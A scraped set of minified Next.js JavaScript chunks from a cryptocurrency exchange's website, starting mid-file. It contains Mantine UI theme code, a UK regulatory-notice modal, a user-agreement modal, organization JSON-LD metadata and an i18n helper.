").concat(t)};if("subtle"===n){if(u.isThemeColor){if(void 0===u.shade)return{background:"transparent",hover:"var(--mantine-color-".concat(t,"-light-hover)"),color:"var(--mantine-color-".concat(t,"-light-color)"),border:"".concat((0,r.h)(1)," solid transparent")};let e=o.colors[u.color][u.shade];return{background:"transparent",hover:(0,c.m)(e,.12),color:"var(--mantine-color-".concat(u.color,"-").concat(Math.min(u.shade,6),")"),border:"".concat((0,r.h)(1)," solid transparent")}}return{background:"transparent",hover:(0,c.m)(t,.12),color:t,border:"".concat((0,r.h)(1)," solid transparent")}}return"transparent"===n?u.isThemeColor?void 0===u.shade?{background:"transparent",hover:"transparent",color:"var(--mantine-color-".concat(t,"-light-color)"),border:"".concat((0,r.h)(1)," solid transparent")}:{background:"transparent",hover:"transparent",color:"var(--mantine-color-".concat(u.color,"-").concat(Math.min(u.shade,6),")"),border:"".concat((0,r.h)(1)," solid transparent")}:{background:"transparent",hover:"transparent",color:t,border:"".concat((0,r.h)(1)," solid transparent")}:"white"===n?u.isThemeColor?void 0===u.shade?{background:"var(--mantine-color-white)",hover:a(o.white,.01),color:"var(--mantine-color-".concat(t,"-filled)"),border:"".concat((0,r.h)(1)," solid transparent")}:{background:"var(--mantine-color-white)",hover:a(o.white,.01),color:"var(--mantine-color-".concat(u.color,"-").concat(u.shade,")"),border:"".concat((0,r.h)(1)," solid transparent")}:{background:"var(--mantine-color-white)",hover:a(o.white,.01),color:t,border:"".concat((0,r.h)(1)," solid transparent")}:"gradient"===n?{background:s(i,o),hover:s(i,o),color:"var(--mantine-color-white)",border:"none"}:"default"===n?{background:"var(--mantine-color-default)",hover:"var(--mantine-color-default-hover)",color:"var(--mantine-color-default-color)",border:"".concat((0,r.h)(1)," solid var(--mantine-color-default-border)")}:{}},autoContrast:!1,luminanceThreshold:.3,fontFamily:d,fontFamilyMonospace:"ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace",respectReducedMotion:!1,cursorType:"default",defaultGradient:{from:"blue",to:"cyan",deg:45},defaultRadius:"sm",activeClassName:"mantine-active",focusClassName:"",headings:{fontFamily:d,fontWeight:"700",textWrap:"wrap",sizes:{h1:{fontSize:(0,r.h)(34),lineHeight:"1.3"},h2:{fontSize:(0,r.h)(26),lineHeight:"1.35"},h3:{fontSize:(0,r.h)(22),lineHeight:"1.4"},h4:{fontSize:(0,r.h)(18),lineHeight:"1.45"},h5:{fontSize:(0,r.h)(16),lineHeight:"1.5"},h6:{fontSize:(0,r.h)(14),lineHeight:"1.5"}}},fontSizes:{xs:(0,r.h)(12),sm:(0,r.h)(14),md:(0,r.h)(16),lg:(0,r.h)(18),xl:(0,r.h)(20)},lineHeights:{xs:"1.4",sm:"1.45",md:"1.55",lg:"1.6",xl:"1.65"},radius:{xs:(0,r.h)(2),sm:(0,r.h)(4),md:(0,r.h)(8),lg:(0,r.h)(16),xl:(0,r.h)(32)},spacing:{xs:(0,r.h)(10),sm:(0,r.h)(12),md:(0,r.h)(16),lg:(0,r.h)(20),xl:(0,r.h)(32)},breakpoints:{xs:"36em",sm:"48em",md:"62em",lg:"75em",xl:"88em"},shadows:{xs:"0 ".concat((0,r.h)(1)," ").concat((0,r.h)(3)," rgba(0, 0, 0, 0.05), 0 ").concat((0,r.h)(1)," ").concat((0,r.h)(2)," rgba(0, 0, 0, 0.1)"),sm:"0 ".concat((0,r.h)(1)," ").concat((0,r.h)(3)," rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ").concat((0,r.h)(10)," ").concat((0,r.h)(15)," ").concat((0,r.h)(-5),", rgba(0, 0, 0, 0.04) 0 ").concat((0,r.h)(7)," ").concat((0,r.h)(7)," ").concat((0,r.h)(-5)),md:"0 ".concat((0,r.h)(1)," ").concat((0,r.h)(3)," rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ").concat((0,r.h)(20)," ").concat((0,r.h)(25)," ").concat((0,r.h)(-5),", rgba(0, 0, 0, 0.04) 0 ").concat((0,r.h)(10)," ").concat((0,r.h)(10)," ").concat((0,r.h)(-5)),lg:"0 ".concat((0,r.h)(1)," ").concat((0,r.h)(3)," rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ").concat((0,r.h)(28)," ").concat((0,r.h)(23)," ").concat((0,r.h)(-7),", rgba(0, 0, 0, 0.04) 0 ").concat((0,r.h)(12)," ").concat((0,r.h)(12)," ").concat((0,r.h)(-7)),xl:"0 ".concat((0,r.h)(1)," ").concat((0,r.h)(3)," rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ").concat((0,r.h)(36)," ").concat((0,r.h)(28)," ").concat((0,r.h)(-7),", rgba(0, 0, 0, 0.04) 0 ").concat((0,r.h)(17)," ").concat((0,r.h)(17)," ").concat((0,r.h)(-7))},other:{},components:{}}},12213:function(e,t,o){o.d(t,{w:function(){return a}});var r=o(3096);o(37667),o(97458);var n=o(87014);function a(e,t,o){var a;let i=(0,n.rZ)(),s=null===(a=i.components[e])||void 0===a?void 0:a.defaultProps;return{...t,..."function"==typeof s?s(i):s,...(0,r.L)(o)}}},19384:function(e,t,o){o.d(t,{F:function(){return r}});function r(e){return e}},27296:function(e,t,o){o.d(t,{d:function(){return i},y:function(){return a}});var r=o(97458),n=o(37667);function a(e){return e}function i(e){let t=(0,n.forwardRef)(e);return t.extend=a,t.withProps=e=>{let o=(0,n.forwardRef)((o,n)=>(0,r.jsx)(t,{...e,...o,ref:n}));return o.extend=t.extend,o.displayName="WithProps(".concat(t.displayName,")"),o},t}},50920:function(e,t,o){o.d(t,{b:function(){return i}});var r=o(97458),n=o(37667),a=o(27296);function i(e){let t=(0,n.forwardRef)(e);return t.withProps=e=>{let o=(0,n.forwardRef)((o,n)=>(0,r.jsx)(t,{...e,...o,ref:n}));return o.extend=t.extend,o.displayName="WithProps(".concat(t.displayName,")"),o},t.extend=a.y,t}},41456:function(e,t,o){o.d(t,{Z:function(){return r}});function r(e){return e}},7434:function(e,t,o){o.d(t,{h:function(){return i}}),o(37667),o(97458);var r=o(87014),n=o(39622),a=o(13438);function i(e){let{classNames:t,styles:o,props:i,stylesCtx:s}=e,l=(0,r.rZ)();return{resolvedClassNames:(0,n.m)({theme:l,classNames:t,props:i,stylesCtx:s||void 0}),resolvedStyles:(0,a.i)({theme:l,styles:o,props:i,stylesCtx:s||void 0})}}},39622:function(e,t,o){o.d(t,{m:function(){return a}});var r=o(90294);let n={};function a(e){let{theme:t,classNames:o,props:a,stylesCtx:i}=e;return function(e){let t={};return e.forEach(e=>{Object.entries(e).forEach(e=>{let[o,n]=e;t[o]?t[o]=(0,r.W)(t[o],n):t[o]=n})}),t}((Array.isArray(o)?o:[o]).map(e=>"function"==typeof e?e(t,a,i):e||n))}},13438:function(e,t,o){o.d(t,{i:function(){return r}});function r(e){let{theme:t,styles:o,props:r,stylesCtx:n}=e;return(Array.isArray(o)?o:[o]).reduce((e,o)=>"function"==typeof o?{...e,...o(t,r,n)}:{...e,...o},{})}},94374:function(e,t,o){o.d(t,{y:function(){return m}}),o(37667),o(97458);var r=o(17464),n=o(87014),a=o(90294);let i={always:"mantine-focus-always",auto:"mantine-focus-auto",never:"mantine-focus-never"};var s=o(39622);function l(e){let{selector:t,stylesCtx:o,theme:r,classNames:n,props:a}=e;return(0,s.m)({theme:r,classNames:n,props:a,stylesCtx:o})[t]}var c=o(13438);function d(e){let{style:t,theme:o}=e;return Array.isArray(t)?[...t].reduce((e,t)=>({...e,...d({style:t,theme:o})}),{}):"function"==typeof t?t(o):null==t?{}:t}var u=o(3096);function m(e){let{name:t,classes:o,props:m,stylesCtx:p,className:f,style:h,rootSelector:y="root",unstyled:v,classNames:b,styles:g,vars:w,varsResolver:x}=e,C=(0,n.rZ)(),N=(0,r.uK)(),S=(0,r.Nu)(),k=(0,r.DE)(),j=(Array.isArray(t)?t:[t]).filter(e=>e),{withStylesTransform:E,getTransformedStyles:P}=function(e){var t;let{props:o,stylesCtx:a,themeName:i}=e,s=(0,n.rZ)(),l=null===(t=(0,r.sZ)())||void 0===t?void 0:t();return{getTransformedStyles:e=>l?[...e.map(e=>l(e,{props:o,theme:s,ctx:a})),...i.map(e=>{var t;return l(null===(t=s.components[e])||void 0===t?void 0:t.styles,{props:o,theme:s,ctx:a})})].filter(Boolean):[],withStylesTransform:!!l}}({props:m,stylesCtx:p,themeName:j});return(e,t)=>({className:function(e){let{theme:t,options:o,themeName:r,selector:n,classNamesPrefix:c,classNames:d,classes:u,unstyled:m,className:p,rootSelector:f,props:h,stylesCtx:y,withStaticClasses:v,headless:b,transformedStyles:g}=e;return(0,a.W)(function(e){let{theme:t,options:o,unstyled:r}=e;return(0,a.W)((null==o?void 0:o.focusable)&&!r&&(t.focusClassName||i[t.focusRing]),(null==o?void 0:o.active)&&!r&&t.activeClassName)}({theme:t,options:o,unstyled:m||b}),function(e){let{themeName:t,theme:o,selector:r,props:n,stylesCtx:a}=e;return t.map(e=>{var t,i;return null===(t=(0,s.m)({theme:o,classNames:null===(i=o.components[e])||void 0===i?void 0:i.classNames,props:n,stylesCtx:a}))||void 0===t?void 0:t[r]})}({theme:t,themeName:r,selector:n,props:h,stylesCtx:y}),function(e){let{options:t,classes:o,selector:r,unstyled:n}=e;return null!=t&&t.variant&&!n?o["".concat(r,"--").concat(t.variant)]:void 0}({options:o,classes:u,selector:n,unstyled:m}),l({selector:n,stylesCtx:y,theme:t,classNames:d,props:h}),l({selector:n,stylesCtx:y,theme:t,classNames:g,props:h}),function(e){let{selector:t,stylesCtx:o,options:r,props:n,theme:a}=e;return(0,s.m)({theme:a,classNames:null==r?void 0:r.classNames,props:(null==r?void 0:r.props)||n,stylesCtx:o})[t]}({selector:n,stylesCtx:y,options:o,props:h,theme:t}),function(e){let{rootSelector:t,selector:o,className:r}=e;return t===o?r:void 0}({rootSelector:f,selector:n,className:p}),function(e){let{selector:t,classes:o,unstyled:r}=e;return r?void 0:o[t]}({selector:n,classes:u,unstyled:m||b}),v&&!b&&function(e){let{themeName:t,classNamesPrefix:o,selector:r,withStaticClass:n}=e;return!1===n?[]:t.map(e=>"".concat(o,"-").concat(e,"-").concat(r))}({themeName:r,classNamesPrefix:c,selector:n,withStaticClass:null==o?void 0:o.withStaticClass}),null==o?void 0:o.className)}({theme:C,options:t,themeName:j,selector:e,classNamesPrefix:N,classNames:b,classes:o,unstyled:v,className:f,rootSelector:y,props:m,stylesCtx:p,withStaticClasses:S,headless:k,transformedStyles:P([null==t?void 0:t.styles,g])}),style:function(e){let{theme:t,themeName:o,selector:r,options:n,props:a,stylesCtx:i,rootSelector:s,styles:l,style:m,vars:p,varsResolver:f,headless:h,withStylesTransform:y}=e;return{...!y&&function(e){let{theme:t,themeName:o,props:r,stylesCtx:n,selector:a}=e;return o.map(e=>{var o;return(0,c.i)({theme:t,styles:null===(o=t.components[e])||void 0===o?void 0:o.styles,props:r,stylesCtx:n})[a]}).reduce((e,t)=>({...e,...t}),{})}({theme:t,themeName:o,props:a,stylesCtx:i,selector:r}),...!y&&(0,c.i)({theme:t,styles:l,props:a,stylesCtx:i})[r],...!y&&(0,c.i)({theme:t,styles:null==n?void 0:n.styles,props:(null==n?void 0:n.props)||a,stylesCtx:i})[r],...function(e){var t;let{vars:o,varsResolver:r,theme:n,props:a,stylesCtx:i,selector:s,themeName:l,headless:c}=e;return null===(t=[c?{}:null==r?void 0:r(n,a,i),...l.map(e=>{var t,o;return null===(t=n.components)||void 0===t||null===(t=t[e])||void 0===t||null===(o=t.vars)||void 0===o?void 0:o.call(t,n,a,i)}),null==o?void 0:o(n,a,i)].reduce((e,t)=>(t&&Object.keys(t).forEach(o=>{e[o]={...e[o],...(0,u.L)(t[o])}}),e),{}))||void 0===t?void 0:t[s]}({theme:t,props:a,stylesCtx:i,vars:p,varsResolver:f,selector:r,themeName:o,headless:h}),...s===r?d({style:m,theme:t}):null,...d({style:null==n?void 0:n.style,theme:t})}}({theme:C,themeName:j,selector:e,options:t,props:m,stylesCtx:p,rootSelector:y,styles:g,style:h,vars:w,varsResolver:x,headless:k,withStylesTransform:E})})}},86528:function(e,t,o){o.d(t,{V:function(){return a}});var r=o(97458),n=o(37667);function a(){let e=(0,n.createContext)(arguments.length>0&&void 0!==arguments[0]?arguments[0]:null);return[t=>{let{children:o,value:n}=t;return(0,r.jsx)(e.Provider,{value:n,children:o})},()=>(0,n.useContext)(e)]}},50813:function(e,t,o){o.d(t,{R:function(){return a}});var r=o(97458),n=o(37667);function a(e){let t=(0,n.createContext)(null);return[e=>{let{children:o,value:n}=e;return(0,r.jsx)(t.Provider,{value:n,children:o})},()=>{let o=(0,n.useContext)(t);if(null===o)throw Error(e);return o}]}},74436:function(e,t,o){function r(e){return e&&"object"==typeof e&&!Array.isArray(e)}o.d(t,{R:function(){return function e(t,o){let n={...t};return r(t)&&r(o)&&Object.keys(o).forEach(a=>{r(o[a])?n[a]=a in t?e(n[a],o[a]):o[a]:n[a]=o[a]}),n}}})},3096:function(e,t,o){o.d(t,{L:function(){return r}});function r(e){return Object.keys(e).reduce((t,o)=>(void 0!==e[o]&&(t[o]=e[o]),t),{})}},3173:function(e,t,o){o.d(t,{w:function(){return n}});let r={app:100,modal:200,popover:300,overlay:400,max:9999};function n(e){return r[e]}},38349:function(e,t,o){o.d(t,{H5:function(){return s},Xj:function(){return c},ap:function(){return a},bG:function(){return i},yv:function(){return l}});var r=o(19503),n=o(49644);function a(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"size",o=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];if(void 0!==e)return(0,r.s)(e)?o?(0,n.h)(e):e:"var(--".concat(t,"-").concat(e,")")}function i(e){return a(e,"mantine-spacing")}function s(e){return void 0===e?"var(--mantine-radius-default)":a(e,"mantine-radius")}function l(e){return a(e,"mantine-font-size")}function c(e){if(e)return a(e,"mantine-shadow",!1)}},84953:function(e,t,o){o.d(t,{k:function(){return n}});var r=o(37667);function n(e){return!Array.isArray(e)&&null!==e&&"object"==typeof e&&e.type!==r.Fragment}},19503:function(e,t,o){o.d(t,{s:function(){return r}});function r(e){if("number"==typeof e)return!0;if("string"==typeof e){if(e.startsWith("calc(")||e.startsWith("var(")||e.includes(" ")&&""!==e.trim())return!0;let t=/^[+-]?[0-9]+(\.[0-9]+)?(px|em|rem|ex|ch|lh|rlh|vw|vh|vmin|vmax|vb|vi|svw|svh|lvw|lvh|dvw|dvh|cm|mm|in|pt|pc|q|cqw|cqh|cqi|cqb|cqmin|cqmax|%)?$/;return e.trim().split(/\s+/).every(e=>t.test(e))}return!1}},74781:function(e,t,o){o.d(t,{X:function(){return r}});function r(e){return Object.keys(e)}},49644:function(e,t,o){function r(e){return"0rem"===e?"0rem":"calc(".concat(e," * var(--mantine-scale))")}function n(e){let{shouldScale:t=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return function o(n){if(0===n||"0"===n)return"0".concat(e);if("number"==typeof n){let o="".concat(n/16).concat(e);return t?r(o):o}if("string"==typeof n){if(""===n||n.startsWith("calc(")||n.startsWith("clamp(")||n.includes("rgba("))return n;if(n.includes(","))return n.split(",").map(e=>o(e)).join(",");if(n.includes(" "))return n.split(" ").map(e=>o(e)).join(" ");if(n.includes(e))return t?r(n):n;let a=n.replace("px","");if(!Number.isNaN(Number(a))){let o="".concat(Number(a)/16).concat(e);return t?r(o):o}}return n}}o.d(t,{em:function(){return i},h:function(){return a}});let a=n("rem",{shouldScale:!0}),i=n("em")},97807:function(e,t,o){o.d(t,{l:function(){return n}});var r=o(37667);function n(e,t){let o=(0,r.useRef)(!1);(0,r.useEffect)(()=>()=>{o.current=!1},[]),(0,r.useEffect)(()=>{if(o.current)return e();o.current=!0},t)}},23593:function(e,t,o){o.d(t,{u:function(){return a}});var r=o(37667),n=o(97807);function a(e){let{opened:t,shouldReturnFocus:o=!0}=e,a=(0,r.useRef)(null),i=()=>{var e;a.current&&"focus"in a.current&&"function"==typeof a.current.focus&&(null===(e=a.current)||void 0===e||e.focus({preventScroll:!0}))};return(0,n.l)(()=>{let e=-1,r=t=>{"Tab"===t.key&&window.clearTimeout(e)};return document.addEventListener("keydown",r),t?a.current=document.activeElement:o&&(e=window.setTimeout(i,10)),()=>{window.clearTimeout(e),document.removeEventListener("keydown",r)}},[t,o]),i}},60781:function(e,t,o){o.d(t,{M:function(){return l}});var r=o(37667),n=o.n(r),a=o(41229),i=o(17149);let s=n()["useId".toString()]||(()=>{});function l(e){let t=function(){let e=s();return e?"mantine-".concat(e.replace(/:/g,"")):""}(),[o,n]=(0,r.useState)(t);return(0,a.Y)(()=>{n((0,i.k)())},[]),"string"==typeof e?e:"undefined"==typeof window?t:o}},41229:function(e,t,o){o.d(t,{Y:function(){return n}});var r=o(37667);let n="undefined"!=typeof document?r.useLayoutEffect:r.useEffect},65637:function(e,t,o){o.d(t,{a:function(){return n}});var r=o(37667);function n(e,t){let{getInitialValueInEffect:o}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{getInitialValueInEffect:!0},[n,a]=(0,r.useState)(o?t:"undefined"!=typeof window&&"matchMedia"in window&&window.matchMedia(e).matches),i=(0,r.useRef)(null);return(0,r.useEffect)(()=>{if("matchMedia"in window)return i.current=window.matchMedia(e),a(i.current.matches),function(e,t){try{return e.addEventListener("change",t),()=>e.removeEventListener("change",t)}catch(o){return e.addListener(t),()=>e.removeListener(t)}}(i.current,e=>a(e.matches))},[e]),n}},55091:function(e,t,o){o.d(t,{Yx:function(){return i},kR:function(){return n},lq:function(){return a}});var r=o(37667);function n(e,t){if("function"==typeof e)return e(t);"object"==typeof e&&null!==e&&"current"in e&&(e.current=t)}function a(){for(var e=arguments.length,t=Array(e),o=0;o<e;o++)t[o]=arguments[o];let r=new Map;return e=>{if(t.forEach(t=>{let o=n(t,e);o&&r.set(t,o)}),r.size>0)return()=>{t.forEach(e=>{let t=r.get(e);t?t():n(e,null)}),r.clear()}}}function i(){for(var e=arguments.length,t=Array(e),o=0;o<e;o++)t[o]=arguments[o];return(0,r.useCallback)(a(...t),t)}},78229:function(e,t,o){o.d(t,{D:function(){return n}});var r=o(37667);function n(e){let t=(0,r.useRef)(void 0);return(0,r.useEffect)(()=>{t.current=e},[e]),t.current}},96151:function(e,t,o){o.d(t,{J:function(){return n}});var r=o(65637);function n(e,t){return(0,r.a)("(prefers-reduced-motion: reduce)",e,t)}},44886:function(e,t,o){o.d(t,{C:function(){return n}});var r=o(37667);function n(e){let{value:t,defaultValue:o,finalValue:n,onChange:a=()=>{}}=e,[i,s]=(0,r.useState)(void 0!==o?o:n);return void 0!==t?[t,a,!0]:[i,function(e){s(e);for(var t=arguments.length,o=Array(t>1?t-1:0),r=1;r<t;r++)o[r-1]=arguments[r];null==a||a(e,...o)},!1]}},17149:function(e,t,o){o.d(t,{k:function(){return r}});function r(){return"".concat(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"mantine-").concat(Math.random().toString(36).slice(2,11))}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-39d45f0e-f69a353f60fd00ba.js
body_size: 3467
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5716],{85441:function(t,e,a){a.d(e,{Ov:function(){return c},So:function(){return g},it:function(){return l}});var n=a(97458),i=a(11733),o=a(56299),r=a(71760),s=a(37667);function l(t){return t.includes("zh")}function c(){return{redirect:{destination:"/state_compliance_tips",permanent:!1}}}let u=a(66712).ZP.div.withConfig({displayName:"UKModal__UkModalContentStyle",componentId:"sc-5857fae4-0"})(["display:flex;flex-direction:column;align-items:center;padding:20px 0px 10px;font-weight:500;color:var(--color-text-1);"]),p={zh:{desc:"请注意，由于监管要求，自2023年10月6日起，此服务不对英国消费者开放。请尽快处理您的资产",operation:"我要处理资产"},"zh-tw":{desc:"請注意，由於監管要求，自2023年10月6日起，此服務不對英國消費者開放。 請盡快處理您的資產",operation:"我要處理資產"},en:{desc:"Please note that this service is not be open to UK consumers due to regulatory requirements from 6 October 2023.Please dispose of your assets as soon as possible.",operation:"I want to deal with my assets"}},g=t=>{var e,a,c,g,m,d;let{isUKLimit:h}=t,{locale:w="en"}=(0,r.useRouter)(),[y,f]=(0,s.useState)(!0);return h&&l(w)?(0,n.jsx)(i.u_,{size:506,opened:y,onClose:()=>void 0,withCloseButton:!1,type:"sm",children:(0,n.jsxs)(u,{children:[(0,n.jsx)("p",{children:null!==(m=null==p?void 0:null===(e=p[w])||void 0===e?void 0:e.desc)&&void 0!==m?m:null==p?void 0:null===(a=p.en)||void 0===a?void 0:a.desc}),(0,n.jsx)(o.z,{style:{marginTop:"28px",width:"fit-content"},styles:{root:{"&:focus":{outline:"none"}}},onClick:function(){f(!1)},children:null!==(d=null==p?void 0:null===(c=p[w])||void 0===c?void 0:c.operation)&&void 0!==d?d:null==p?void 0:null===(g=p.en)||void 0===g?void 0:g.operation})]})}):null}},27070:function(t,e,a){a.d(e,{u:function(){return d}});var n=a(97458),i=a(37667),o=a(11733),r=a(56299),s=a(66712),l=a(79446),c=a(24534),u=a(68574);let p=s.ZP.div.withConfig({displayName:"UserAgreementModal__ModalContentStyle",componentId:"sc-dddb24eb-0"})(["a{color:var(--color-brand-1);}"]),g=s.ZP.p.withConfig({displayName:"UserAgreementModal__Title",componentId:"sc-dddb24eb-1"})(["text-align:left;width:100%;margin-bottom:4px;"]),m=s.ZP.p.withConfig({displayName:"UserAgreementModal__ContentItem",componentId:"sc-dddb24eb-2"})(["text-align:left;width:100%;padding:4px 0 4px 0;"]),d=(0,i.memo)(t=>{let{opened:e,scene:a="user_agreement"}=t,[s,d]=(0,i.useState)(!1),{userAgreementCheck:h,mutate:w}=(0,c.Z)({enableRequest:!0,scene:a}),{title:y="",content:f="",button_text:v="I Agree"}=h||c.i,_=(0,i.useCallback)(async()=>{try{var t;d(!0);let e=await u.Z.post("/api/web/v1/compliance-kyc/user-agreement/submit-status",{scene:a},{headers:{"Content-Type":"application/json"},withCredentials:!0});(null==e?void 0:null===(t=e.data)||void 0===t?void 0:t.code)===0&&await w()}catch(t){console.error("Failed to submit user agreement status:",t)}finally{d(!1)}},[w,a]);return e?(0,n.jsxs)(o.u_,{h5FixedBottom:!0,closeOnClickOutside:!1,opened:e,onClose:_,withCloseButton:!1,styles:{footer:{display:"flex",justifyContent:"center"},content:{"@media (max-width: 539px)":{padding:"20px"}}},children:[(0,n.jsxs)(p,{children:[y&&(0,n.jsx)(g,{children:y}),f&&(0,n.jsx)(m,{dangerouslySetInnerHTML:{__html:l.sanitize(f)}})]}),(0,n.jsx)(o.u_.Footer,{children:(0,n.jsx)(r.z,{type:"primary",fullWidth:!0,onClick:_,loading:s,disabled:s,styles:{root:{width:"100%",flexWrap:"wrap",padding:"10px 24px",height:"auto",minHeight:"40px"},label:{whiteSpace:"normal"}},children:v})})]}):null});d.displayName="UserAgreementModal"},83595:function(t,e,a){a.d(e,{K:function(){return l}});var n=a(97458),i=a(14838),o=a(90308),r=a(85313);let s=(t,e)=>16===e?t<10?2:19/8:t<10?30/14:36/14,l=t=>{let{level:e,isDark:a,height:l=16}=t,c=s(Number(e),l),u=l*c;return(0,n.jsx)(i.default,{src:"".concat(o.B9,"/static/images/vip-5.1-icon/").concat(a?"dark":"light","/vip").concat(e,"_").concat(l,"px.webp"),alt:"vip-".concat(e),height:l,width:u,loader:r.BC,style:{aspectRatio:"".concat(c," / 1")}})}},40674:function(t,e,a){a.d(e,{G:function(){return o}});var n=a(97458),i=a(70631);let o=t=>{let{children:e,initView:a,repeatView:o,loopView:r,reEntryTime:s,hideView:l,observerOptions:c}=t,[u,p]=(0,i.N)({initView:a,repeatView:o,loopView:r,reEntryTime:s,hideView:l,observerOptions:c}),g="function"==typeof e;return(0,n.jsx)("div",{ref:u,children:g?e(p):e})}},45728:function(t,e,a){a.d(e,{N:function(){return i},X:function(){return o}});var n=a(97458);let i={"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.gate.com/#Organization",name:"Gate",alternateName:["Gate","Gate crypto","Gate cryptocurrency","Gate crypto exchange"],url:"https://www.gate.com/",logo:{"@type":"ImageObject","@id":"https://www.gate.com#Logo",contentUrl:"https://www.gate.com/images/logo/open_sesame_light.png",url:"https://www.gate.com/images/logo/open_sesame_light.png",name:"Gate logo",caption:"Gate logo"},brand:{"@type":"Brand",name:"Gate",slogan:"Gateway to Crypto",logo:{"@id":"https://www.gate.com#Logo"}},contactPoint:[{"@type":"ContactPoint",contactType:"Technical Support Email",name:"Technical Support Email",email:"support@gate.com",url:"https://www.gate.com/page/contacts"},{"@type":"ContactPoint",contactType:"Business Email",name:"Business Email",email:"business@gate.com",url:"https://www.gate.com/page/contacts"},{"@type":"ContactPoint",contactType:"Business Email",name:"Business Email",email:"business@gate.com",url:"https://www.gate.com/page/contacts"}],foundingDate:"2013-04-13",keywords:["Gate","Gate.com","Gate exchange"],knowsAbout:["cryptocurrency","cryptocurrency exchange","cryptocurrency trading","bitcoin","ethereum","nft"],knowsLanguage:[{"@type":"Language",name:"English",alternateName:["en"],mainEntityOfPage:"https://www.gate.com"},{"@type":"Language",name:"Simplified Chinese",alternateName:["zh","zh-hans","简体中文"],mainEntityOfPage:"https://www.gate.com/zh"},{"@type":"Language",name:"Vietnamese",alternateName:["vi","Tiếng Việt"],mainEntityOfPage:"https://www.gate.com/vi"},{"@type":"Language",name:"Traditional Chinese",alternateName:["zh-hant","繁體中文"],mainEntityOfPage:"https://www.gate.com/zh-tw"},{"@type":"Language",name:"Spanish",alternateName:["es","Espa\xf1ol"],mainEntityOfPage:"https://www.gate.com/es"},{"@type":"Language",name:"Russian",alternateName:["ru","Русский язык"],mainEntityOfPage:"https://www.gate.com/ru"},{"@type":"Language",name:"French",alternateName:["fr","Fran\xe7ais"],mainEntityOfPage:"https://www.gate.com/fr"},{"@type":"Language",name:"German",alternateName:["de","Deutsch"],mainEntityOfPage:"https://www.gate.com/de"},{"@type":"Language",name:"Portuguese",alternateName:["pt","Portugu\xeas (Portugal)"],mainEntityOfPage:"https://www.gate.com/pt"},{"@type":"Language",name:"Thai",alternateName:["th","ภาษาไทย"],mainEntityOfPage:"https://www.gate.com/th"},{"@type":"Language",name:"Indonesian",alternateName:["id","Bahasa Indonesia"],mainEntityOfPage:"https://www.gate.com/id"},{"@type":"Language",name:"Turkish",alternateName:["tr","T\xfcrk\xe7e"],mainEntityOfPage:"https://www.gate.com/tr"},{"@type":"Language",name:"Japanese",alternateName:["ja","日本語"],mainEntityOfPage:"https://www.gate.com/ja"},{"@type":"Language",name:"Arabic",alternateName:["ar","عربي"],mainEntityOfPage:"https://www.gate.com/ar"},{"@type":"Language",name:"Ukrainian",alternateName:["uk","Українська"],mainEntityOfPage:"https://www.gate.com/uk"},{"@type":"Language",name:"Portuguese (Brasil)",alternateName:["pt-br","Portugu\xeas (Brasil)"],mainEntityOfPage:"https://www.gate.com/pt-br"},{"@type":"Language",name:"Dutch",alternateName:["nl","Nederlands"],mainEntityOfPage:"https://www.gate.com/nl"}],disambiguatingDescription:"Gate - cryptocurrency exchange, trading platform and NFT marketplace",description:"One of the world's top ten digital currency trading platforms, focusing on the safe trading and hassle-free cryptocurrency journey",sameAs:["https://en.wikipedia.org/wiki/Gate_Group_(platform)","https://www.gate.com/about_us","https://www.linkedin.com/company/gateio/","https://www.facebook.com/gateioglobal","https://www.youtube.com/c/gateio","https://gateio.medium.com/","https://discord.gg/QZWFkuQvzP","https://www.instagram.com/gateioglobal/","https://x.com/gate_io","https://www.reddit.com/r/GateioExchange/"]}]},o=t=>{let{data:e}=t;return(0,n.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(e||i)}})}},83884:function(t,e,a){a.d(e,{t:function(){return m}});var n=a(97458),i=a(10063),o=a(36492),r=a(37667),s=a(71760);function l(t,e,a){return e in t?Object.defineProperty(t,e,{value:a,enumerable:!0,configurable:!0,writable:!0}):t[e]=a,t}class c extends String{_t(){return"2"===this._md?"{".concat(this._key,"}").concat(this._val):this._val}toString(){return this._t()}valueOf(){return this._t()}constructor(t,e,a){return super(e),l(this,"_key",void 0),l(this,"_val",void 0),l(this,"_md",void 0),this._key=t,this._val=e,this._md=a,new Proxy(this,{get:(t,e)=>"$$typeof"===e?Symbol.for("react.element"):"type"===e?"span":"props"===e?{key:t._key,title:t._key,"data-i18n-key":t._key,children:t._t()}:"ref"===e?null:t[e]})}}let u=(t,e,a)=>{try{return new c(t,e,a)}catch(t){return console.error(t),e}};class p{register(t){let e=t.t;e&&(e._md||(this.t=e))}patchT(t,e){let a=this.t;if(!a)return;let n=function(t,n){for(var i=arguments.length,o=Array(i>2?i-2:0),r=2;r<i;r++)o[r-2]=arguments[r];let s=a(t,n,...o);return"string"==typeof s?u(t,s,e):s};n._md=e,t.t=n}unpatchT(t){let e=t.t;e&&e._md&&this.t&&(t.t=this.t)}constructor(){var t;t=void 0,"t"in this?Object.defineProperty(this,"t",{value:t,enumerable:!0,configurable:!0,writable:!0}):this.t=t}}let g=()=>{let t=(0,r.useContext)(o.OO),e=(0,s.useRouter)(),a=(0,r.useRef)(null);if(null==t?void 0:t.i18n){var n;let i=null===(n=e.query)||void 0===n?void 0:n.__sm_k__;"1"===i||"2"===i?(a.current||(a.current=new p),a.current.register(t.i18n),a.current.patchT(t.i18n,i)):a.current&&(a.current.unpatchT(t.i18n),a.current=null)}},m=t=>i(e=>(g(),(0,n.jsx)(t,{...e})),t)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-cba87097-401e6db16d4f6864.js
body_size: 2967
content:
